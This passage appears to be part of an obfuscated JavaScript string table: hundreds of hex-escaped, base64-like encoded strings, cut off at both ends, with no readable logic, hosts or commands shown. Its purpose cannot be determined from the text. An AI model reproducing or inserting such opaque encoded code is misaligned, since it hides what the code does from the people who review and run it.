9\x6a\x77\x3d','\x49\x38\x4f\x4c\x77\x70\x72\x43\x6d\x42\x46\x59','\x77\x71\x48\x43\x74\x73\x4b\x68\x77\x6f\x5a\x45\x49\x51\x3d\x3d','\x77\x70\x6b\x32\x77\x71\x30\x5a\x59\x54\x44\x44\x76\x77\x3d\x3d','\x77\x72\x72\x44\x6e\x73\x4b\x68\x55\x73\x4f\x46\x77\x35\x49\x3d','\x4e\x6e\x4c\x43\x6d\x41\x3d\x3d','\x77\x37\x50\x43\x70\x38\x4f\x63\x4c\x63\x4b\x70\x77\x6f\x48\x44\x74\x67\x3d\x3d','\x4f\x4d\x4f\x54\x77\x34\x38\x37\x43\x63\x4f\x44','\x77\x71\x7a\x44\x75\x58\x45\x36','\x77\x70\x48\x44\x71\x73\x4b\x42\x49\x54\x6a\x43\x76\x77\x3d\x3d','\x44\x38\x4f\x4b\x77\x6f\x6b\x46\x65\x33\x45\x3d','\x77\x72\x41\x30\x66\x38\x4f\x72\x47\x58\x41\x36\x77\x72\x6f\x75\x77\x6f\x78\x6f\x62\x63\x4b\x67\x77\x35\x59\x3d','\x46\x63\x4f\x45\x77\x35\x4d\x39\x42\x41\x3d\x3d','\x4e\x31\x76\x43\x73\x41\x3d\x3d','\x77\x71\x6e\x43\x74\x63\x4b\x4a\x65\x63\x4b\x74\x77\x37\x2f\x44\x72\x42\x58\x43\x68\x68\x78\x65\x50\x63\x4f\x6f\x77\x36\x5a\x2f\x65\x63\x4b\x72\x77\x35\x6b\x48\x77\x34\x6e\x43\x6d\x38\x4b\x50\x77\x36\x55\x4d\x77\x70\x6b\x57\x77\x71\x42\x4a\x66\x73\x4b\x7a\x56\x4d\x4b\x47\x62\x6b\x50\x43\x6c\x32\x58\x43\x70\x67\x67\x72\x77\x6f\x62\x44\x6d\x4d\x4f\x79\x54\x4d\x4f\x77\x43\x73\x4b\x64\x77\x34\x2f\x44\x6c\x77\x4d\x49\x77\x34\x4a\x48\x77\x35\x45\x58\x77\x72\x62\x43\x6e\x6a\x50\x44\x74\x63\x4b\x39\x49\x38\x4f\x33','\x77\x70\x78\x31\x77\x37\x6f\x78\x4b\x41\x3d\x3d','\x46\x47\x37\x43\x70\x67\x3d\x3d','\x42\x7a\x49\x57\x4f\x51\x4d\x3d','\x77\x70\x64\x30\x47\x73\x4b\x52\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x49\x63\x4f\x64\x77\x70\x4d\x3d','\x77\x70\x52\x38\x61\x41\x3d\x3d','\x55\x38\x4b\x6f\x77\x71\x48\x44\x76\x73\x4b\x6a\x4b\x38\x4f\x76\x77\x6f\x4a\x36\x55\x67\x3d\x3d','\x51\x58\x46\x78\x77\x34\x56\x6e\x57\x7a\x7a\x44\x6f\x77\x58\x43\x6c\x77\x3d\x3d','\x77\x6f\x4c\x43\x68\x73\x4b\x4c\x45\x73\x4f\x43\x77\x35\x41\x3d','\x4f\x38\x4f\x42\x77\x71\x66\x43\x69\x78\x64\x5a\x77\x35\x63\x6d','\x77\x37\x6b\x42\x77\x70\x6b\x3d','\x77\x72\x48\x43\x76\x4d\x4b\x36\x41\x4d\x4f\x43\x77\x35\x58\x43\x73\x63\x4b\x7a','\x77\x72\x72\x44\x6c\x46\x44\x44\x6a\x51\x3d\x3d','\x77\x71\x77\x46\x56\x51\x3d\x3d','\x77\x71\x58\x44\x6a\x73\x4b\x74\x52\x73\x4f\x46\x77\x34\x67\x3d','\x53\x58\x7a\x44\x6b\x57\x77\x3d','\x77\x6f\x34\x74\x5a\x41\x3d\x3d','\x77\x6f\x35\x79\x77\x37\x30\x3d','\x53\x48\x5a\x35\x77\x35\x6b\x3d','\x77\x72\x58\x44\x76\x58\x49\x3d','\x51\x63\x4b\x34\x77\x70\x59\x3d','\x77\x36\x72\x44\x73\x38\x4b\x71','\x77\x37\x76\x44\x68\x46\x41\x3d','\x77\x36\x50\x44\x6e\x30\x30\x3d','\x77\x71\x62\x43\x71\x38\x4b\x42','\x77\x36\x63\x36\x77\x71\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x6f\x38\x46\x4d\x4b\x45\x4b\x45\x46\x32\x56\x79\x6f\x37\x54\x73\x4b\x70\x77\x72\x48\x43\x74\x38\x4f\x39\x44\x44\x2f\x43\x6b\x42\x56\x49\x77\x36\x2f\x43\x70\x73\x4f\x4b\x64\x33\x6e\x43\x75\x78\x59\x33\x53\x43\x35\x31\x77\x36\x4a\x75\x77\x71\x58\x43\x70\x45\x5a\x56\x62\x63\x4b\x49\x77\x35\x34\x3d','\x77\x70\x7a\x44\x68\x69\x49\x3d','\x45\x4d\x4f\x52\x77\x72\x41\x3d','\x77\x70\x2f\x43\x69\x4d\x4b\x54','\x77\x36\x55\x2b\x77\x70\x59\x3d','\x77\x72\x37\x43\x70\x73\x4b\x74\x77\x70\x4a\x45\x4f\x77\x3d\x3d','\x77\x72\x54\x43\x67\x42\x6e\x43\x69\x77\x3d\x3d','\x77\x72\x54\x44\x73\x79\x73\x3d','\x77\x71\x6a\x43\x6b\x41\x54\x43\x68\x46\x7a\x43\x71\x41\x3d\x3d','\x4c\x48\x50\x43\x76\x77\x3d\x3d','\x77\x71\x48\x44\x67\x4d\x4b\x55','\x77\x71\x37\x44\x69\x63\x4b\x41','\x4e\x38\x4b\x30\x47\x63\x4b\x75\x77\x36\x56\x2f\x58\x47\x34\x41\x44\x4d\x4f\x6f\x61\x73\x4b\x57\x77\x35\x64\x4f\x65\x38\x4b\x52\x52\x38\x4b\x73\x77\x37\x48\x44\x6f\x77\x64\x41\x77\x35\x55\x35\x77\x37\x35\x55\x77\x35\x6e\x43\x68\x4d\x4b\x65\x77\x6f\x44\x44\x6a\x6d\x72\x43\x6e\x42\x48\x44\x67\x73\x4b\x58\x64\x77\x68\x34','\x77\x35\x73\x6a\x77\x71\x38\x3d','\x77\x6f\x30\x72\x51\x41\x3d\x3d','\x5a\x38\x4b\x7a\x77\x72\x51\x3d','\x77\x34\x6f\x6a\x56\x67\x3d\x3d','\x5a\x63\x4b\x78\x77\x6f\x34\x65\x41\x63\x4b\x6b','\x53\x6e\x7a\x44\x67\x48\x66\x43\x74\x68\x30\x3d','\x50\x38\x4b\x49\x52\x73\x4f\x46\x77\x37\x31\x74\x4f\x38\x4f\x61','\x53\x68\x52\x30','\x77\x37\x34\x45\x51\x57\x34\x3d','\x77\x34\x54\x44\x67\x30\x38\x3d','\x59\x73\x4f\x34\x77\x37\x38\x3d','\x61\x63\x4f\x67\x77\x37\x30\x70','\x59\x63\x4b\x4e\x77\x70\x51\x3d','\x77\x36\x66\x44\x6f\x63\x4b\x76\x77\x70\x58\x44\x6e\x4d\x4f\x43','\x77\x37\x4e\x57\x77\x36\x78\x69\x77\x72\x50\x43\x73\x38\x4b\x54\x65\x73\x4b\x4f\x77\x70\x34\x3d','\x5a\x53\x34\x50','\x77\x72\x37\x44\x75\x4d\x4f\x79\x77\x6f\x37\x43\x6e\x38\x4f\x57\x42\x38\x4b\x37\x4b\x68\x50\x44\x75\x4d\x4b\x2b\x52\x6c\x51\x35\x5a\x41\x45\x68\x4c\x48\x7a\x44\x6c\x63\x4b\x2f\x54\x51\x4a\x31\x77\x72\x6f\x6e\x77\x6f\x7a\x44\x71\x63\x4b\x5a\x77\x37\x4d\x3d','\x4a\x38\x4f\x47\x77\x34\x30\x31\x43\x51\x3d\x3d','\x49\x73\x4f\x50\x77\x6f\x51\x3d','\x77\x36\x2f\x44\x76\x46\x6b\x3d','\x77\x70\x33\x43\x6a\x4d\x4b\x4e','\x52\x45\x49\x42\x49\x63\x4f\x6a\x4f\x41\x3d\x3d','\x57\x46\x49\x63\x4c\x67\x3d\x3d','\x77\x34\x56\x6b\x4a\x51\x3d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x33','\x44\x63\x4f\x62\x77\x71\x38\x3d','\x58\x6a\x49\x6f\x4a\x67\x3d\x3d','\x77\x37\x44\x43\x70\x4d\x4f\x63\x77\x70\x44\x44\x74\x4d\x4b\x71\x63\x77\x3d\x3d','\x77\x34\x7a\x43\x6a\x73\x4f\x6d','\x77\x71\x50\x43\x6b\x42\x37\x43\x74\x30\x48\x43\x72\x63\x4b\x78','\x46\x73\x4f\x55\x77\x70\x6b\x3d','\x77\x35\x39\x78\x77\x34\x4d\x3d','\x77\x34\x33\x44\x76\x55\x6a\x44\x6c\x73\x4b\x4d\x77\x37\x62\x43\x6a\x54\x37\x43\x6a\x73\x4b\x69','\x77\x37\x66\x43\x72\x73\x4f\x76\x77\x6f\x6e\x44\x69\x63\x4b\x55\x59\x73\x4b\x74\x77\x34\x4a\x45\x77\x34\x63\x3d','\x77\x71\x77\x42\x4c\x6c\x39\x67\x77\x34\x37\x44\x75\x73\x4b\x42\x77\x35\x70\x65\x77\x36\x45\x7a\x5a\x67\x44\x44\x71\x47\x48\x43\x70\x4d\x4f\x71\x41\x4d\x4f\x38\x4a\x38\x4b\x70\x54\x4d\x4b\x69\x47\x38\x4b\x62\x77\x71\x48\x44\x6e\x63\x4f\x55\x77\x37\x66\x43\x6c\x79\x45\x5a\x77\x35\x6b\x35\x77\x35\x6a\x44\x6b\x56\x44\x44\x69\x4d\x4f\x33','\x77\x6f\x30\x48\x59\x38\x4b\x2f\x47\x58\x73\x3d','\x77\x72\x4c\x44\x67\x4d\x4b\x68','\x77\x37\x35\x59\x44\x41\x3d\x3d','\x77\x70\x33\x43\x6f\x78\x38\x3d','\x77\x71\x73\x65\x77\x37\x31\x78\x77\x6f\x54\x43\x74\x4d\x4f\x4b\x4d\x41\x3d\x3d','\x77\x6f\x77\x76\x64\x51\x3d\x3d','\x77\x36\x55\x35\x61\x51\x3d\x3d','\x63\x44\x77\x31\x4c\x51\x3d\x3d','\x55\x4d\x4f\x4b\x77\x36\x41\x3d','\x64\x7a\x49\x73','\x41\x38\x4f\x65\x77\x34\x6b\x3d','\x63\x77\x41\x31','\x51\x63\x4b\x4a\x77\x72\x67\x3d','\x77\x36\x6e\x43\x72\x73\x4f\x42\x77\x71\x6f\x3d','\x43\x6a\x51\x39','\x55\x4d\x4b\x59\x77\x71\x34\x3d','\x5a\x38\x4f\x35\x77\x37\x30\x3d','\x77\x70\x42\x79\x55\x63\x4f\x4d\x4b\x6b\x77\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x32','\x77\x72\x48\x43\x72\x4d\x4b\x74\x77\x6f\x5a\x45\x49\x63\x4b\x61\x77\x35\x33\x43\x6b\x41\x38\x34','\x77\x6f\x72\x43\x68\x53\x55\x47\x61\x73\x4f\x69\x77\x70\x54\x43\x6e\x77\x3d\x3d','\x77\x6f\x78\x71\x77\x37\x67\x72\x4b\x4d\x4f\x45\x61\x57\x6a\x44\x74\x51\x44\x43\x6c\x67\x3d\x3d','\x4f\x63\x4f\x4b\x77\x6f\x77\x31\x5a\x47\x62\x43\x75\x51\x41\x3d','\x77\x70\x4d\x56\x77\x72\x41\x3d','\x54\x38\x4f\x37\x77\x34\x30\x3d','\x4b\x6d\x76\x43\x6b\x41\x3d\x3d','\x77\x70\x6a\x44\x67\x4d\x4b\x36','\x58\x41\x54\x43\x70\x44\x55\x3d','\x64\x4d\x4b\x4a\x57\x38\x4f\x32\x77\x37\x46\x7a\x4b\x67\x3d\x3d','\x77\x72\x67\x74\x63\x41\x3d\x3d','\x77\x35\x6f\x77\x49\x46\x34\x47\x44\x46\x72\x43\x67\x58\x59\x76\x41\x47\x4a\x54\x77\x6f\x50\x44\x6f\x63\x4f\x45\x52\x38\x4b\x4c\x44\x67\x3d\x3d','\x77\x6f\x39\x6e\x55\x38\x4f\x43\x4b\x67\x3d\x3d','\x66\x51\x50\x43\x71\x51\x3d\x3d','\x77\x71\x54\x44\x71\x78\x6b\x77\x77\x35\x4a\x7a','\x77\x36\x2f\x44\x73\x63\x4b\x58','\x64\x41\x44\x43\x76\x6a\x64\x48\x77\x6f\x51\x3d','\x77\x6f\x2f\x44\x75\x32\x34\x4c\x4b\x4d\x4b\x48\x65\x51\x4a\x52\x77\x35\x74\x61\x77\x6f\x5a\x55\x77\x71\x2f\x44\x74\x73\x4f\x41\x77\x34\x6e\x44\x72\x73\x4f\x73\x49\x4d\x4b\x61\x77\x6f\x2f\x43\x76\x38\x4f\x47\x77\x70\x66\x44\x74\x54\x62\x43\x74\x45\x48\x44\x6f\x63\x4b\x39\x77\x6f\x48\x43\x71\x73\x4f\x44\x77\x37\x7a\x44\x74\x38\x4f\x4c\x55\x63\x4b\x7a\x77\x6f\x6b\x3d','\x55\x73\x4f\x73\x77\x35\x63\x3d','\x61\x78\x44\x43\x73\x69\x4e\x48\x77\x70\x34\x3d','\x77\x72\x7a\x44\x6e\x6c\x66\x44\x68\x44\x77\x6a','\x77\x36\x37\x44\x76\x4d\x4b\x6f\x77\x6f\x48\x44\x6e\x4d\x4f\x5a','\x4d\x30\x6a\x44\x6e\x41\x3d\x3d','\x62\x7a\x30\x34\x4a\x73\x4b\x31\x66\x4d\x4b\x35\x56\x73\x4f\x31','\x66\x38\x4b\x4a\x51\x63\x4f\x46\x77\x36\x78\x32','\x77\x34\x68\x44\x41\x77\x3d\x3d','\x77\x34\x76\x43\x71\x56\x2f\x44\x6d\x38\x4b\x5a','\x77\x72\x76\x44\x75\x78\x55\x6b\x77\x35\x4a\x70','\x77\x37\x76\x43\x68\x38\x4f\x65','\x77\x36\x6f\x55\x77\x72\x59\x3d','\x77\x35\x34\x71\x64\x55\x35\x43\x46\x51\x3d\x3d','\x55\x43\x67\x55\x4f\x38\x4f\x41\x77\x71\x77\x3d','\x63\x73\x4b\x69\x53\x51\x3d\x3d','\x77\x34\x6e\x44\x73\x6a\x45\x3d','\x77\x37\x54\x44\x6a\x63\x4b\x69\x54\x63\x4f\x43\x77\x34\x55\x3d','\x45\x6d\x44\x43\x75\x73\x4f\x48\x4a\x41\x3d\x3d','\x44\x4d\x4f\x63\x77\x71\x67\x3d','\x4f\x38\x4f\x63\x77\x6f\x34\x3d','\x77\x71\x33\x44\x73\x6d\x59\x72\x65\x63\x4f\x5a\x50\x46\x34\x43','\x4d\x38\x4f\x31\x77\x72\x38\x31\x4a\x4d\x4b\x35','\x51\x38\x4b\x36\x77\x71\x34\x3d','\x59\x73\x4f\x6c\x77\x72\x38\x32\x4e\x63\x4b\x33\x77\x72\x74\x52\x77\x70\x2f\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x43\x68\x38\x4f\x39','\x77\x6f\x44\x44\x71\x63\x4b\x75','\x77\x70\x33\x43\x6d\x69\x6b\x3d','\x77\x72\x37\x43\x72\x38\x4f\x64\x77\x71\x6a\x44\x73\x51\x3d\x3d','\x44\x6c\x37\x44\x74\x4d\x4f\x35\x63\x38\x4f\x36','\x42\x73\x4f\x73\x77\x70\x6b\x3d','\x77\x35\x76\x43\x68\x73\x4f\x55','\x77\x72\x45\x58\x77\x71\x55\x3d','\x77\x70\x37\x43\x67\x38\x4b\x6d\x49\x73\x4b\x6a\x77\x71\x35\x37\x45\x77\x3d\x3d','\x77\x6f\x56\x53\x56\x41\x3d\x3d','\x77\x71\x6a\x44\x68\x6c\x59\x44\x54\x63\x4b\x54\x77\x35\x2f\x44\x68\x6e\x58\x43\x76\x44\x49\x46\x77\x34\x49\x4b\x77\x34\x37\x43\x76\x41\x3d\x3d','\x77\x70\x44\x43\x74\x6d\x62\x43\x70\x43\x48\x43\x6c\x41\x3d\x3d','\x77\x6f\x51\x52\x61\x67\x3d\x3d','\x77\x35\x51\x6a\x77\x70\x45\x3d','\x63\x38\x4f\x6a\x77\x36\x45\x67\x52\x4d\x4f\x54\x77\x36\x6c\x4c\x49\x63\x4f\x70\x77\x72\x42\x46\x77\x6f\x64\x59\x66\x78\x6a\x44\x6f\x51\x3d\x3d','\x77\x35\x6f\x55\x50\x73\x4b\x6f\x51\x57\x4a\x70\x77\x71\x64\x74','\x77\x70\x41\x38\x65\x45\x74\x46','\x77\x70\x6e\x43\x75\x73\x4b\x38','\x46\x67\x73\x38\x47\x63\x4b\x74\x4c\x68\x51\x3d','\x77\x36\x45\x77\x77\x71\x2f\x44\x71\x45\x7a\x44\x6b\x51\x3d\x3d','\x77\x6f\x56\x72\x63\x4d\x4b\x34\x4d\x63\x4b\x6f\x77\x34\x52\x7a\x46\x51\x3d\x3d','\x77\x37\x34\x6c\x77\x71\x33\x44\x70\x6b\x77\x3d','\x77\x6f\x46\x71\x77\x72\x59\x39\x4a\x4d\x4f\x43\x65\x57\x58\x44\x74\x51\x62\x43\x69\x79\x4d\x3d','\x66\x63\x4b\x45\x56\x77\x3d\x3d','\x50\x63\x4f\x59\x77\x34\x55\x35\x42\x63\x4f\x6b\x63\x77\x3d\x3d','\x77\x71\x4c\x43\x74\x73\x4b\x77\x77\x70\x30\x3d','\x77\x6f\x78\x37\x53\x73\x4f\x4d\x4e\x30\x6f\x75','\x77\x72\x54\x43\x71\x73\x4b\x76\x77\x70\x42\x65\x4d\x73\x4b\x43\x77\x35\x73\x3d','\x77\x35\x76\x44\x70\x47\x6f\x3d','\x77\x6f\x6c\x35\x57\x38\x4f\x4f\x4f\x45\x30\x7a\x48\x54\x67\x3d','\x57\x69\x51\x57\x4f\x63\x4f\x61\x77\x71\x58\x43\x75\x63\x4f\x61\x55\x68\x33\x43\x76\x6e\x6e\x43\x74\x32\x44\x43\x6e\x57\x66\x43\x75\x6e\x35\x58\x4a\x42\x63\x3d','\x77\x70\x33\x43\x6b\x38\x4b\x4a\x48\x4d\x4f\x43','\x77\x6f\x38\x70\x65\x6b\x56\x46\x47\x41\x3d\x3d','\x61\x53\x4d\x77\x4b\x73\x4b\x6e','\x77\x71\x6a\x44\x73\x33\x49\x3d','\x77\x36\x44\x44\x72\x48\x55\x3d','\x57\x38\x4f\x55\x77\x36\x50\x43\x75\x38\x4b\x31\x77\x72\x6e\x44\x74\x77\x3d\x3d','\x77\x70\x2f\x43\x67\x73\x4b\x52\x4d\x38\x4b\x33\x77\x71\x35\x37\x45\x56\x41\x3d','\x77\x34\x48\x44\x6f\x42\x48\x43\x75\x4d\x4b\x69\x42\x67\x3d\x3d','\x48\x63\x4f\x30\x77\x34\x77\x3d','\x57\x38\x4f\x55\x77\x36\x50\x43\x75\x38\x4b\x31\x77\x72\x6e\x44\x6d\x31\x50\x44\x71\x7a\x50\x44\x75\x38\x4b\x68\x55\x6d\x54\x44\x67\x38\x4b\x77\x77\x71\x64\x38\x77\x36\x64\x79\x77\x71\x50\x44\x73\x38\x4f\x52\x77\x37\x6b\x76\x61\x56\x45\x44\x77\x70\x4c\x44\x68\x63\x4f\x6d\x51\x4d\x4f\x68\x48\x77\x3d\x3d','\x4e\x69\x77\x52\x50\x78\x4e\x45\x77\x70\x55\x3d','\x77\x34\x58\x44\x68\x31\x45\x64\x77\x72\x35\x67','\x77\x72\x45\x77\x77\x71\x6f\x3d','\x4a\x73\x4f\x64\x77\x72\x51\x3d','\x77\x70\x6e\x43\x69\x73\x4b\x47','\x77\x71\x4c\x43\x72\x38\x4b\x32\x77\x70\x4a\x5a\x50\x63\x4b\x77\x77\x35\x76\x43\x6e\x42\x52\x33\x77\x6f\x49\x4f\x5a\x63\x4f\x59\x77\x37\x63\x4f\x54\x6a\x2f\x43\x72\x6d\x45\x3d','\x43\x33\x33\x44\x76\x67\x3d\x3d','\x77\x70\x34\x45\x65\x63\x4b\x7a\x47\x58\x41\x47\x77\x72\x34\x6d\x77\x71\x63\x6d\x61\x38\x4b\x79\x77\x36\x66\x44\x69\x73\x4b\x2f\x4e\x53\x6e\x43\x68\x73\x4f\x61\x4d\x30\x76\x44\x72\x38\x4f\x65\x77\x71\x63\x6c','\x77\x70\x54\x44\x6f\x63\x4b\x4c\x49\x7a\x54\x43\x6d\x42\x59\x3d','\x77\x70\x56\x52\x57\x77\x3d\x3d','\x77\x36\x42\x53\x77\x37\x68\x33\x77\x70\x6e\x43\x73\x73\x4b\x6f\x65\x73\x4b\x33\x77\x70\x37\x43\x6b\x63\x4b\x4d\x77\x6f\x59\x38\x77\x37\x2f\x43\x74\x63\x4f\x33\x77\x6f\x2f\x43\x6a\x42\x2f\x43\x76\x38\x4f\x76\x77\x36\x6b\x39\x77\x36\x6e\x43\x6d\x63\x4b\x34\x77\x37\x50\x43\x75\x7a\x38\x63\x77\x6f\x6e\x43\x6f\x6a\x2f\x43\x72\x33\x6b\x3d','\x77\x36\x58\x44\x72\x4d\x4b\x35','\x43\x47\x54\x43\x75\x4d\x4f\x56\x4e\x54\x6f\x3d','\x65\x6d\x30\x6e','\x77\x37\x54\x44\x73\x79\x38\x3d','\x77\x70\x72\x43\x67\x4d\x4b\x41\x4d\x63\x4b\x34\x77\x71\x6c\x4b\x45\x55\x77\x44\x77\x36\x34\x3d','\x77\x70\x72\x43\x75\x45\x50\x44\x69\x63\x4b\x49\x77\x37\x63\x3d','\x61\x30\x50\x44\x71\x67\x3d\x3d','\x77\x6f\x48\x44\x71\x6c\x49\x3d','\x65\x63\x4b\x34\x77\x70\x55\x65\x48\x4d\x4b\x69\x77\x35\x77\x57\x77\x72\x5a\x64\x4c\x77\x3d\x3d','\x66\x68\x44\x43\x76\x6a\x4e\x48\x77\x6f\x56\x54\x46\x77\x3d\x3d','\x77\x72\x51\x77\x77\x6f\x30\x3d','\x41\x47\x54\x43\x6f\x4d\x4f\x62\x49\x6a\x64\x4b\x4e\x4d\x4b\x36\x44\x77\x3d\x3d','\x77\x6f\x6a\x44\x76\x4d\x4b\x4b\x4e\x41\x33\x43\x73\x42\x58\x44\x71\x55\x30\x3d','\x53\x43\x67\x4a\x4b\x41\x3d\x3d','\x77\x6f\x4c\x43\x76\x45\x2f\x44\x67\x73\x4b\x5a\x77\x36\x73\x3d','\x77\x72\x44\x43\x6b\x42\x6e\x43\x6c\x77\x3d\x3d','\x77\x71\x54\x44\x68\x4d\x4b\x68\x53\x4d\x4f\x64\x77\x34\x55\x3d','\x56\x4d\x4b\x6c\x77\x72\x50\x44\x70\x38\x4b\x55\x4b\x38\x4f\x37','\x64\x6a\x59\x79\x4a\x4d\x4b\x6e\x66\x51\x3d\x3d','\x77\x71\x54\x43\x68\x63\x4b\x58','\x77\x6f\x37\x44\x71\x43\x73\x3d','\x77\x37\x6f\x41\x63\x67\x3d\x3d','\x77\x72\x54\x44\x74\x44\x6e\x43\x6c\x4d\x4b\x59\x77\x72\x6b\x3d','\x77\x72\x54\x44\x6e\x56\x67\x3d','\x4a\x7a\x41\x39\x4c\x63\x4b\x39\x65\x73\x4b\x6a\x45\x38\x4f\x30\x77\x71\x4e\x72\x48\x48\x39\x4a\x48\x6e\x6f\x3d','\x77\x37\x66\x43\x72\x73\x4f\x37\x77\x72\x44\x44\x72\x38\x4b\x75\x65\x4d\x4b\x34','\x77\x6f\x2f\x43\x72\x73\x4b\x68','\x77\x71\x37\x43\x6d\x67\x50\x43\x6a\x51\x3d\x3d','\x77\x72\x62\x44\x76\x58\x51\x6e\x65\x4d\x4f\x52\x4a\x6c\x51\x55','\x77\x72\x58\x44\x67\x31\x44\x44\x6b\x44\x77\x34','\x4f\x73\x4f\x58\x77\x35\x63\x31\x47\x73\x4f\x4b\x59\x63\x4f\x49\x77\x72\x54\x43\x6d\x56\x74\x53\x77\x71\x58\x43\x69\x38\x4f\x70\x77\x34\x55\x3d','\x77\x71\x62\x44\x6d\x6c\x58\x44\x6c\x69\x30\x3d','\x52\x73\x4b\x6c\x77\x71\x37\x44\x71\x4d\x4b\x50\x4e\x67\x3d\x3d','\x54\x48\x68\x6d\x77\x35\x35\x44\x56\x53\x7a\x44\x71\x54\x62\x44\x6a\x63\x4f\x6d\x65\x4d\x4f\x46\x53\x63\x4f\x33\x77\x35\x34\x30','\x77\x6f\x72\x43\x73\x6d\x54\x43\x74\x6a\x41\x3d','\x77\x70\x45\x6f\x77\x72\x6b\x79\x65\x42\x4c\x44\x76\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x4d\x4f\x65\x77\x71\x33\x44\x75\x73\x4b\x6d\x59\x73\x4b\x77\x77\x35\x6b\x45\x77\x35\x41\x2b\x77\x34\x72\x43\x6b\x63\x4b\x35\x64\x63\x4f\x4a\x4f\x44\x6c\x74\x55\x55\x54\x44\x70\x6b\x66\x44\x6d\x38\x4b\x71\x77\x72\x34\x3d','\x77\x70\x63\x76\x61\x51\x56\x7a','\x77\x72\x76\x43\x71\x38\x4b\x52','\x77\x36\x42\x53\x77\x37\x68\x33\x77\x70\x6e\x43\x73\x73\x4b\x45','\x77\x70\x77\x39\x77\x71\x63\x62\x62\x52\x63\x3d','\x56\x32\x6a\x44\x6c\x47\x33\x43\x70\x51\x37\x43\x6e\x73\x4f\x38\x77\x70\x49\x43\x44\x6d\x62\x44\x6f\x63\x4f\x61\x77\x36\x54\x44\x6c\x38\x4f\x43\x77\x35\x51\x3d','\x4f\x63\x4f\x50\x77\x70\x6a\x43\x69\x67\x41\x3d','\x77\x6f\x7a\x43\x76\x32\x6e\x43\x74\x7a\x50\x43\x6b\x79\x62\x44\x75\x51\x3d\x3d','\x77\x70\x6a\x43\x76\x46\x76\x44\x68\x38\x4b\x62\x77\x37\x37\x43\x69\x7a\x54\x43\x6a\x38\x4b\x78\x77\x35\x58\x44\x67\x55\x44\x44\x73\x78\x62\x44\x71\x4d\x4f\x36\x58\x46\x51\x3d','\x58\x63\x4f\x5a\x77\x37\x72\x43\x71\x63\x4b\x35','\x77\x37\x54\x43\x70\x4d\x4f\x4b\x77\x71\x44\x44\x72\x38\x4b\x75\x59\x4d\x4b\x36\x77\x35\x6b\x3d','\x77\x37\x50\x43\x72\x63\x4f\x4a\x77\x72\x44\x44\x75\x38\x4b\x6f\x5a\x4d\x4b\x79','\x77\x70\x45\x69\x63\x42\x64\x2f\x77\x37\x50\x44\x6a\x38\x4b\x53\x77\x35\x51\x64\x77\x72\x51\x58\x56\x67\x48\x43\x76\x32\x33\x44\x6f\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x68\x37\x43\x69\x6c\x37\x43\x70\x63\x4b\x4d\x5a\x63\x4f\x58\x77\x70\x31\x4e\x56\x73\x4f\x41','\x77\x37\x56\x47\x77\x36\x52\x6a\x77\x6f\x54\x43\x72\x77\x3d\x3d','\x77\x37\x7a\x44\x6f\x63\x4b\x6a\x77\x70\x6e\x44\x67\x63\x4f\x65\x59\x38\x4f\x62\x47\x67\x3d\x3d','\x77\x70\x6c\x76\x56\x73\x4f\x59\x4b\x6c\x63\x3d','\x4f\x52\x63\x68\x48\x38\x4b\x71\x4e\x41\x67\x30','\x4f\x73\x4f\x6f\x77\x72\x67\x68\x4a\x4d\x4b\x69','\x4a\x53\x45\x49\x4e\x43\x70\x43\x77\x6f\x66\x43\x68\x47\x50\x43\x69\x4d\x4f\x78','\x66\x79\x73\x31\x4d\x4d\x4b\x6e\x5a\x67\x3d\x3d','\x77\x6f\x49\x6d\x64\x78\x39\x37\x77\x37\x67\x3d','\x77\x71\x76\x43\x6f\x73\x4b\x74\x77\x70\x46\x56\x4b\x77\x3d\x3d','\x4d\x63\x4f\x4f\x77\x34\x67\x76\x43\x63\x4f\x59','\x52\x4d\x4f\x49\x77\x37\x50\x43\x72\x73\x4b\x39','\x77\x71\x76\x43\x68\x52\x67\x3d','\x77\x6f\x2f\x43\x6c\x4d\x4b\x63\x4a\x63\x4b\x6c\x77\x72\x51\x3d','\x77\x72\x66\x43\x6c\x41\x7a\x43\x67\x6c\x72\x43\x71\x51\x3d\x3d','\x77\x6f\x51\x32\x62\x41\x4e\x69\x77\x36\x34\x3d','\x41\x30\x7a\x44\x76\x38\x4f\x74\x61\x4d\x4f\x2f\x4a\x38\x4f\x4e\x50\x67\x3d\x3d','\x77\x36\x42\x4c\x77\x36\x74\x32\x77\x70\x6e\x43\x73\x73\x4b\x7a\x65\x73\x4b\x35\x77\x6f\x50\x44\x6a\x38\x4b\x41','\x4f\x4d\x4f\x58\x77\x6f\x63\x7a\x64\x33\x49\x3d','\x52\x51\x77\x79\x4b\x73\x4b\x30\x66\x63\x4b\x6a\x58\x73\x4f\x77\x77\x71\x64\x76','\x77\x6f\x76\x43\x6d\x38\x4b\x4d\x42\x73\x4f\x43\x77\x34\x73\x3d','\x77\x36\x6f\x65\x58\x30\x66\x44\x6c\x53\x6e\x43\x75\x78\x45\x46\x77\x71\x66\x43\x75\x4d\x4b\x58\x66\x77\x3d\x3d','\x54\x56\x38\x47\x4e\x63\x4f\x6a\x49\x77\x3d\x3d','\x66\x41\x72\x43\x76\x52\x46\x47\x77\x70\x68\x54\x46\x44\x5a\x43\x77\x36\x48\x44\x73\x41\x6a\x43\x75\x7a\x62\x44\x72\x53\x54\x44\x70\x38\x4f\x2f\x77\x35\x6f\x61\x43\x58\x41\x3d','\x77\x6f\x73\x51\x5a\x63\x4b\x6e\x42\x47\x30\x3d','\x77\x72\x58\x43\x76\x38\x4b\x51\x4f\x73\x4b\x30\x77\x71\x6c\x38\x41\x56\x6b\x6f\x77\x70\x6f\x78\x65\x55\x67\x33\x64\x4d\x4b\x38\x77\x6f\x44\x44\x70\x6d\x62\x44\x69\x73\x4b\x4c','\x77\x6f\x6f\x48\x62\x38\x4b\x68\x48\x58\x73\x33\x77\x71\x39\x77\x77\x6f\x78\x45\x66\x38\x4b\x32\x77\x36\x76\x44\x67\x4d\x4b\x69\x4b\x48\x2f\x43\x68\x73\x4f\x65\x44\x56\x54\x44\x75\x63\x4f\x4e\x77\x72\x6f\x77\x77\x6f\x54\x43\x74\x38\x4b\x70\x77\x72\x59\x3d','\x77\x70\x50\x43\x70\x55\x54\x44\x6e\x63\x4b\x49\x77\x36\x77\x3d','\x77\x72\x58\x43\x73\x38\x4b\x43\x4d\x38\x4b\x7a\x77\x71\x4e\x6e\x48\x55\x49\x53\x